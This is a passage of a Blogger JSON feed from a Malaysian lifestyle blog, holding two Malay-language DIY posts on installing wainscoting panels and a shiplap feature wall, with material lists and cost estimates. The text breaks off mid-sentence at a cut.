perkahwinan"},{"term":"melancong"},{"term":"model kit plastik"},{"term":"nikmat kehidupan"},{"term":"peluang"},{"term":"pencemaran"},{"term":"peranan guru"},{"term":"perniagaan internet"},{"term":"perodua axia g"},{"term":"perusahaan labu sayong"},{"term":"pilihan"},{"term":"projek diorama"},{"term":"projek restore ex5"},{"term":"sabar"},{"term":"sambutan hari raya"},{"term":"sarapan"},{"term":"set pelamin DIY"},{"term":"shopee Malaysia"},{"term":"sistem pengurusan kualiti"},{"term":"strategi penjimatan"},{"term":"tag"},{"term":"tayar"},{"term":"tips berjaya"},{"term":"tips custom diecast"},{"term":"tips pilih wallpaper"},{"term":"traveloka"},{"term":"traveloka promotion"},{"term":"waspada"},{"term":"10 tahun"},{"term":"Cemburu"},{"term":"HDB loan"},{"term":"Nuffnang"},{"term":"STEG kuala lumpur"},{"term":"adidas predator"},{"term":"aktiviti perkhemahan"},{"term":"android tv"},{"term":"annual pass legoland"},{"term":"anzo holding berhad"},{"term":"ariq azhafi"},{"term":"autoslide menu"},{"term":"baju raya"},{"term":"baju raya 2017"},{"term":"bank loan"},{"term":"barangan baby"},{"term":"batik"},{"term":"beg sekolah"},{"term":"bekal makanan"},{"term":"belanda"},{"term":"beli online"},{"term":"belian online"},{"term":"bencana"},{"term":"benih ikan keli"},{"term":"berbuka puasa"},{"term":"berita terkini"},{"term":"bidang latihan kemahiran"},{"term":"bisnes homestay"},{"term":"bisnes makan delivery"},{"term":"blog atau facebook"},{"term":"blogger template"},{"term":"botol air eplas"},{"term":"bounce rate"},{"term":"buat banner guna powerpoint"},{"term":"buat qr code"},{"term":"bulan madu"},{"term":"busana jamilah"},{"term":"cabaran kurus"},{"term":"cara ukur wallpaper"},{"term":"certified energy manager"},{"term":"checklist perkahwinan"},{"term":"civic eg9"},{"term":"colour code eg9"},{"term":"condos in selangor"},{"term":"copper tooling"},{"term":"daftar kelahiran biasa"},{"term":"daftar tabung haji"},{"term":"dapur gas rinnai"},{"term":"daytrip jb kluang"},{"term":"desa cattle dairy farm"},{"term":"design kurta eksklusif"},{"term":"dewasa"},{"term":"dialog"},{"term":"disclaimer"},{"term":"drama sangat"},{"term":"earning"},{"term":"ebook"},{"term":"edisi terhad shell"},{"term":"emtc"},{"term":"escape penang"},{"term":"formula one"},{"term":"free font"},{"term":"free stock photo"},{"term":"gambar perkahwinan"},{"term":"glory beach resort"},{"term":"google+"},{"term":"hadiah"},{"term":"hadiah untuk suami"},{"term":"halaman sendiri"},{"term":"hari inovasi"},{"term":"hari keluarga"},{"term":"home"},{"term":"homestay legasi sayang"},{"term":"honor 10 phantom green"},{"term":"idea hadiah lelaki"},{"term":"idea lukisan dinding"},{"term":"identiti"},{"term":"ikhlas"},{"term":"iklan memukau"},{"term":"initial perfume"},{"term":"intensedebate"},{"term":"internet lebih baik"},{"term":"introduction"},{"term":"iphone se 2020"},{"term":"jana pendapatan sampingan"},{"term":"jelajah gua tempurung"},{"term":"jenayah ragut"},{"term":"jenis tulisan percuma"},{"term":"jersi perak fc 2023"},{"term":"jom masuk ikm"},{"term":"kad raya"},{"term":"kad tng nfc"},{"term":"kad touch n go baharu"},{"term":"kasut bola"},{"term":"kasut futsal adidas"},{"term":"kasut futsal nike"},{"term":"katil baby"},{"term":"kawasaki ninja tamiya"},{"term":"keluarga bahagia"},{"term":"kemahiran"},{"term":"kempen"},{"term":"keperluan mendaki gunung"},{"term":"keputusan"},{"term":"kereta buruk diecast"},{"term":"kerjaya"},{"term":"keyword"},{"term":"khasiat ikan keli"},{"term":"klana beach resort"},{"term":"koleksi edisi terhad"},{"term":"koleksi lego"},{"term":"koleksi pos malaysia"},{"term":"koleksi telefon"},{"term":"konvokesyen"},{"term":"kundasang"},{"term":"kundasang-ranau"},{"term":"kurta material berkualiti"},{"term":"kurta moden rekaan terkini"},{"term":"lazada online revolution"},{"term":"legoland"},{"term":"lepasan spm"},{"term":"lpg"},{"term":"lukisan abstrak"},{"term":"majalah online"},{"term":"mak"},{"term":"maksud tersirat lukisan"},{"term":"matta fair"},{"term":"menarik di port dickson"},{"term":"mengigau"},{"term":"meniru dalam peperiksaan"},{"term":"merendah diri"},{"term":"mesh wifi"},{"term":"mi tv stick"},{"term":"mile 36 lodge"},{"term":"motivasi orang berjaya"},{"term":"nasi kukus my mama"},{"term":"nasib"},{"term":"odyssey RB1"},{"term":"oh senangnya"},{"term":"ombak cafe"},{"term":"orang kompeten"},{"term":"pajak gadai emas"},{"term":"pakej fotografi bajet"},{"term":"pakej pulau kapas"},{"term":"park inn by radisson"},{"term":"pelamin pallet kayu"},{"term":"pelancaran honor 7A"},{"term":"pemandangan sawah padi"},{"term":"pendakian gunung kinabalu"},{"term":"pengalaman memandu axia"},{"term":"pengalaman mendaki gunung kinabalu"},{"term":"pengalaman pindah rumah"},{"term":"pengalaman pkp"},{"term":"pengalaman tonton wayang"},{"term":"penyakit"},{"term":"perbincangan"},{"term":"percaya diri"},{"term":"percintaan"},{"term":"percutian bulan madu bali"},{"term":"percutian pulau kapas"},{"term":"perkelahan"},{"term":"perkhemahan"},{"term":"perkhidmatan"},{"term":"perkhidmatan melukis"},{"term":"perodua axia g 2017"},{"term":"persediaan online meeting"},{"term":"personaliti"},{"term":"petua"},{"term":"photo studio"},{"term":"pilih dapur gas"},{"term":"pilih warna rumah guna powerpoint"},{"term":"pindah rumah sewa"},{"term":"pkp"},{"term":"portal THiJARI"},{"term":"produk samurai paint"},{"term":"projek tambah duit raya"},{"term":"promosi"},{"term":"properties in singapore"},{"term":"rahsia"},{"term":"rahsia buat poster"},{"term":"redboy"},{"term":"renew domain blog"},{"term":"review drama"},{"term":"review tempat"},{"term":"rezeki rahsia Allah"},{"term":"rumah kediaman"},{"term":"sabah tea garden"},{"term":"saguhati kelahiran bayi"},{"term":"sahsiah"},{"term":"sambutan hari guru"},{"term":"scheduled waste management"},{"term":"scrabble go"},{"term":"seafood"},{"term":"seluk saku"},{"term":"sempurna"},{"term":"shiplap wall"},{"term":"shopping online"},{"term":"shopping pg mall"},{"term":"siaran radio"},{"term":"sikap pemandu malaysia"},{"term":"statistik"},{"term":"survey"},{"term":"sweet september"},{"term":"syiling peringatan"},{"term":"syiling peringatan 2019"},{"term":"syiling pertabalan agong XVI"},{"term":"tabung pendidikan"},{"term":"tahun baharu"},{"term":"taman rekreasi pulau kekabu"},{"term":"taman tamadun islam"},{"term":"taman tema"},{"term":"tamu gold"},{"term":"tan 'yaa hotel cyberjaya"},{"term":"tanda kencing manis"},{"term":"tayar toyo"},{"term":"tayar yokohama"},{"term":"teater"},{"term":"teknik fotografi memukau"},{"term":"teknik ucapan memukau"},{"term":"telenovela"},{"term":"tempat percutian menarik"},{"term":"teori adaptasi perubahan"},{"term":"ternak ikan keli"},{"term":"terpaksa"},{"term":"tips bisnes homestay"},{"term":"tips kurus"},{"term":"tips memberi ucapan"},{"term":"tips temuduga"},{"term":"trafik"},{"term":"tragedi"},{"term":"travel"},{"term":"trend makanan"},{"term":"tutorial ambil gambar kreatif"},{"term":"tutorial buat google forms"},{"term":"tutorial efek teks pada gambar"},{"term":"tutorial membuat banner"},{"term":"tutorial membuat link download"},{"term":"ulangtahun"},{"term":"undangan"},{"term":"vistana bukit jambul"},{"term":"waja lancer"},{"term":"wordpress"}],"title":{"type":"text","$t":"padinrose - Tips, Hobi dan Motivasi"},"subtitle":{"type":"html","$t":"Memaparkan pelbagai tips, panduan, inspirasi gaya hidup dan motivasi berdasarkan pengalaman dan pendapat penulis"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.padinrose.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/-\/dekorasi?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.padinrose.com\/search\/label\/dekorasi"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/-\/dekorasi\/-\/dekorasi?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"9"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6435907927492519525.post-1501860964704391047"},"published":{"$t":"2021-06-11T00:13:00.002+08:00"},"updated":{"$t":"2021-06-11T00:14:11.271+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dekorasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"diy wainscoting"}],"title":{"type":"text","$t":"DIY Pasang Wainscoting Design Baru"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EHari ini hari ke-10 PKP 3.0. Dah mula rasa tepu juga berada di rumah tapi demi keselamatan diri dan keluarga, mahu tak mahu kena tempuh juga pengalaman ini sekali lagi atau mungkin berkali - kali lagi. PR bekerja sepenuhnya dari rumah bermula 1 Jun 2021.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EBiasalah bila menghabiskan banyak masa di rumah, mulalah mood nak men\"deko\" tu datang. Cuma kali ni berbeza sedikit sebab moratorium bukan lagi secara automatik seperti PKP 1.0. Jadi untuk membuat keputusan tu kena ambil kira banyak sudut. Kalau anda yang tak pernah buat pinjaman kewangan, anda memang legend!\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLDPlucaWvqrOosJPjonCTs5ycrU9s2lYSfgVgt40eKE6Qon2R-sOG5Lf1JcYD7tXBrn12gEhgZq6n_5wD27OlcYf0F_26MVqhojivY1pvOrKvL1f1cXpLEQXDi-9znlegLqqPQjHszFyq\/s800\/wpc+wall+panel.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"wainscoting baru\" border=\"0\" data-original-height=\"800\" data-original-width=\"800\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLDPlucaWvqrOosJPjonCTs5ycrU9s2lYSfgVgt40eKE6Qon2R-sOG5Lf1JcYD7tXBrn12gEhgZq6n_5wD27OlcYf0F_26MVqhojivY1pvOrKvL1f1cXpLEQXDi-9znlegLqqPQjHszFyq\/w400-h400\/wpc+wall+panel.jpeg\" title=\"WPC wainscoting panel\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EWainscoting Wood Strips Panel Rekabentuk Elegan\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EKali ini, PR tertarik dengan konsep wainscoting wood strips. Bahan wainscoting ini campuran daripada wood plastic composite (WPC) dan PVC. Bila tengok ilustrasi penjual tu memang nampak elegan dan mewah hasilnya.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EProjek Dekorasi DIY Terdahulu\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ETahun 2020, PR sempat buat DIY beberapa jenis konsep dekorasi dinding rumah PR. Kalau ditanya konsep dan tema PR rasa dah campur aduk dah. Projek pertama PR \u003Ca href=\"http:\/\/www.padinrose.com\/2020\/07\/diy-pasang-wainscoting-modal-rm300.html\" target=\"_blank\"\u003E\u003Cb\u003Epasang wainscoting\u003C\/b\u003E\u003C\/a\u003E untuk dinding bahagian sofa dengan modal RM300 sahaja. Kemudian PR \u003Ca href=\"http:\/\/www.padinrose.com\/2020\/06\/jom-diy-shiplap-wall.html\" target=\"_blank\"\u003E\u003Cb\u003Epasang shiplap wall\u003C\/b\u003E\u003C\/a\u003E di ruangan \u003Ci\u003Efeature wall\u003C\/i\u003E ruang tamu.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EMasa tu susah nak cari bahan MDF board yang memang dah siap potong. Berpeluh juga nak potong bagi sama rata dan lurus. Sekarang bagi anda yang ingin memasang shiplap wall, boleh beli bahan yang dah siap potong.\u003Cb\u003E Plug \u0026amp; play\u003C\/b\u003E sahaja. Lihat di sini \u0026gt;\u0026gt; \u003Ca href=\"https:\/\/shp.ee\/gkis29u\" target=\"_blank\"\u003E\u003Cb\u003EMDF Board Untuk Shiplap Wall\u003C\/b\u003E\u003C\/a\u003E \u0026lt;\u0026lt;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EProjek yang ketiga, projek memasang Korea Wallpaper. Ada 2 lokasi PR pasang iaitu di bilik solat dan ruangan tangga. Untuk bilik solat, pemasangan yang straight forward tapi pemasangan di ruangan tangga ada sedikit pengiraan spesifik. Anda boleh rujuk semula \u003Ca href=\"http:\/\/www.padinrose.com\/2020\/07\/3-tips-pilih-wallpaper.html\" target=\"_blank\"\u003E\u003Cb\u003E3 Tips Pilih wallpaper\u003C\/b\u003E\u003C\/a\u003E dan \u003Ca href=\"http:\/\/www.padinrose.com\/2020\/08\/cara-mudah-ukur-wallpaper-dinding.html\" target=\"_blank\"\u003E\u003Cb\u003Ecara mudah ukur wallpaper.\u003C\/b\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EAnggaran Kos Memasang WPC Wainscoting Wall Panel\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EMungkin ini produk baharu jadi semasa PR buat tinjauan, rata - rata harga agak keras sedikit. PR bagi contoh penjual ini \u0026gt;\u0026gt;\u003Ca href=\"https:\/\/shp.ee\/8dxuq79\" target=\"_blank\"\u003E\u003Cb\u003EWPC Wainscoting Wall Panel\u003C\/b\u003E\u003C\/a\u003E\u0026lt;\u0026lt; meletakkan tanda harga antara \u003Cb\u003ERM58 - RM65\u003C\/b\u003E bagi satu unit berukuran 15cm x 1500cm.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiez-59l0tHtl4ZYE_WGyZwZameA3ESZQMFFHwusqSXdnVqxdf-Ui4-oipCoTjMnoe07Ccds1odGB0PPht0RBqKixVKWnj4oLAVt1KSLb2Iny-ypHULazq5aw85IT9lAgprTOqtsZ3MmmV\/s1024\/wpc+wainscoting.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"wainscoting panel baru\" border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiez-59l0tHtl4ZYE_WGyZwZameA3ESZQMFFHwusqSXdnVqxdf-Ui4-oipCoTjMnoe07Ccds1odGB0PPht0RBqKixVKWnj4oLAVt1KSLb2Iny-ypHULazq5aw85IT9lAgprTOqtsZ3MmmV\/w400-h400\/wpc+wainscoting.jpeg\" title=\"elegan wainscoting\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003EPR bercadang untuk memasang wainscoting ini di dinding ruang keluarga di tingkat atas dengan dimensi tinggi 8' 7\" dan lebar 6'.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EPengiraan Pemasangan Luas Penuh : 8' 7\" x 6'\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDengan mengambil kira unit inci, lebar panel tersebut lebih kurang 6\". Jadi lebar dinding adalah 6' = 72\". Bilangan baris panel untuk lebar 6' adalah 12 unit.\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E1 kaki = 12 inci, 1 inci = 2.54 cm\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EBagi ukuran tinggi pula, setiap panel tingginya adalah 1500cm = 5 kaki. Baki ruang bahagian atas adalah 8' 7\" - 5' = 3' 7\" = 43 inci\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E43 inci x 12 baris = 516 inci. (jumlah panjang yang diperlukan untuk memenuhi baki ruangan atas)\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E516 inci \/ 60 inci ( 5 kaki = 60 inci) = lebih kurang 9 panel tambahan.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EJumlah panel : 12 panel + 9 panel + 1 panel (emergency) = 22 panel\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EKos panel = RM65 x 22 panel = RM1,430.00\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EBajet keseluruhan bolehlah diandaikan RM1,500 dengan tambahan seperti gam dan panel penutup tepi.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EPengiraan Pemasangan Luas : 5' x 6'\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EBerdasarkan pengiraan di atas, jika PR mahu memasang separuh sahaja, RM65 x 12 panel = RM780.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ETangguh Dahulu Projek Wainscoting WPC Wall Panel\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EJadi setelah dibuat perkiraan seperti di atas, PR membuat keputusan untuk menangguhkan dulu citarasa untuk memiliki dinding rumah elegan dengan pemasangan wainscoting panel baharu ini. Jika anda ingin memasang di kediaman atau rumah anda, boleh lah rujuk perkiraan yang PR tunjukkan.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EOkey, itu sahaja kali ini.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.padinrose.com\/feeds\/1501860964704391047\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6435907927492519525\/1501860964704391047?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/1501860964704391047"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/1501860964704391047"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.padinrose.com\/2021\/06\/wainscoting-wood-strips-panel.html","title":"DIY Pasang Wainscoting Design Baru"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLDPlucaWvqrOosJPjonCTs5ycrU9s2lYSfgVgt40eKE6Qon2R-sOG5Lf1JcYD7tXBrn12gEhgZq6n_5wD27OlcYf0F_26MVqhojivY1pvOrKvL1f1cXpLEQXDi-9znlegLqqPQjHszFyq\/s72-w400-h400-c\/wpc+wall+panel.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6435907927492519525.post-2157724922323574584"},"published":{"$t":"2020-06-06T03:05:00.005+08:00"},"updated":{"$t":"2020-06-07T10:05:30.103+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dekorasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dekorasi bajet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shiplap wall"}],"title":{"type":"text","$t":"Jom DIY Shiplap Wall"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EFuh, lain macam penangan PKP tahun ini. Dari sebelum raya, sampai lah dah 2 minggu beraya ni, masih ramai lagi yang berkongsi berkaitan dekorasi rumah. Yelah kan, PKP bermula dari Mac lagi jadi mungkin sambil work from home, boleh juga menyelit untuk home improvement. Bila PKPB bermula, bertebaranlah ke kedai atau gedung pilihan untuk membuat pembelian barangan idaman.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3R-viJoPqhUygoaqPcu-gmAeIVOl2zPHUE1WceUhfi_AWI2GTCNY1IopXTSijPn9S7-WOgXOJvveG7mlQZyyCRLmrZpp4a4owZ4u95gZoTWYKwemBRvC89h7xEr1wQWIu5xSHHMzrGqZm\/s640\/shiplap+wall.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"shiplap wall\" border=\"0\" data-original-height=\"640\" data-original-width=\"640\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3R-viJoPqhUygoaqPcu-gmAeIVOl2zPHUE1WceUhfi_AWI2GTCNY1IopXTSijPn9S7-WOgXOJvveG7mlQZyyCRLmrZpp4a4owZ4u95gZoTWYKwemBRvC89h7xEr1wQWIu5xSHHMzrGqZm\/w400-h400\/shiplap+wall.jpg\" title=\"shiplap wall\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Ekredit pic : Mohd Asmawi bin Che Gani (FB)\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cfont size=\"6\"\u003EShiplap Wall\u003C\/font\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPR sendiri pon baru tahu kewujudan istilah dekorasi ini. Mungkin dah lama, cuma PR je yang baru nak ambil tahu kot. Mungkin, rumah moden beradaptasi semula dengan susunan rumah papan klasik lama. Sama macam wallpaper batu bata lah. Dulu sebolehnya batu bata di plaster untuk memberikan imej dinding yang rata dan kemas, tetapi sekarang menjadi sebaliknya. Dinding yang telah diplaster, ditampal semula dengan wallpaper bermotif batu bata, ada yang seakan lusuh bagi meningkatkan imej dekorasi masakini.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cfont size=\"4\"\u003EJom DIY shiplap wall\u003C\/font\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAsasnya, shiplap wall ini menggunakan susunan papan samada secara melintang ataupun menegak di dinding titik tumpu (feature wall). Jadi, kerja - kerja memasang atau membina shiplap wall ini tidaklah membebankan. Cuma material nya anda boleh pilih kualiti, atau dekorasi bajet sahaja.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cfont size=\"4\"\u003EJom sediakan bahan - bahan DIY shiplap wall\u003C\/font\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDaripada bacaan PR, bahan utama adalah menggunakan plywood atau mdf board. biasanya bahan ini boleh didapatkan di kedai kayu, dan ada juga diniagakan di marketplace online seperti shopee atau lazada. Bahan seterusnya adalah gam kayu, cat putih dan cat pilihan anda. Perkakas yang perlu disediakan adalah gergaji (tengok keadaan), sesiku L, penimbang air, masking tape dan keperluan lain yang dirasakan perlu.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cfont size=\"4\"\u003EUkuran\u003C\/font\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBagi dinding sasaran PR, bentuknya bukanlah segiempat. Jadi ada kepingan yang harus dipotong 45 darjah. Merujuk ilustrasi di bawah, ruang maksimum dinding tersebut adalah 200 cm (L) x 300 cm (H).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWz6tDIDwHE0kA64jvv7qwusizgYfCMiVw3uFXJsLPY2xZjz2xS8QhCEtE-WNlNquCwHK08Yo8HWLKpXpq27loN-F27TKflicOoXSiZ-qmaiOOXYbW-uJ5rYhveZD60CE1cQ32I2rHJECp\/s1280\/shiplap+padinrose.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWz6tDIDwHE0kA64jvv7qwusizgYfCMiVw3uFXJsLPY2xZjz2xS8QhCEtE-WNlNquCwHK08Yo8HWLKpXpq27loN-F27TKflicOoXSiZ-qmaiOOXYbW-uJ5rYhveZD60CE1cQ32I2rHJECp\/w640-h360\/shiplap+padinrose.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPR pilih mdf board size 6mm tebal, 4' x 8'. Jadi panjang maksimum board PR adalah 8' dan tinggi dari lantai ke siling 10'. Maka, tak sesuai untuk memasang shiplap secara menegak.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EJadi, PR perlu memasang secara melintang. Andaikan segiempat dinding 200 x 300 = 60,000 cm square. Luas satu mdf board 120 x 240 = 28,800 cm square. Dengan mengambil kira ruang kosong dan spacing antara board, maka PR perlu membeli 2 keping mdf board.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESaiz setiap keping bergantung kepada citasarasa. Bagi PR, untuk mudahkan kerja, satu keping mdf board dibahagikan kepada 8 bahagian (6mm x 6\" x 8' bagi setiap bahagian). Jadi 6 inci tidaklah terlalu besar, tidak juga terlalu kecil untuk dinding yang sedang - sedang.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cfont size=\"4\"\u003EKos shiplap wall\u003C\/font\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Ekos yang PR kirakan ini sebagai anggaran sahaja. Allow 10% plus minus.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003Emdf board 6mm x 4' x 8' (RM45 x 2 = RM90)\u003C\/li\u003E\u003Cli\u003Egam kayu (RM10)\u003C\/li\u003E\u003Cli\u003Ecat putih 5L (RM40) \u003Cstrike\u003Ebeli banyak cat putih takpe\u003C\/strike\u003E\u0026nbsp;\u003C\/li\u003E\u003Cli\u003Ecat warna 1L (RM35)\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003EJadi, PR anggarkan kos ini tidak melebihi RM200.00\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cfont size=\"6\"\u003EKonsep DIY: Dekorasi Bajet\u003C\/font\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EKeseluruhannya PR rasa \u003Cb\u003Ediy shiplap wall dengan bajet \u0026lt;RM200 adalah 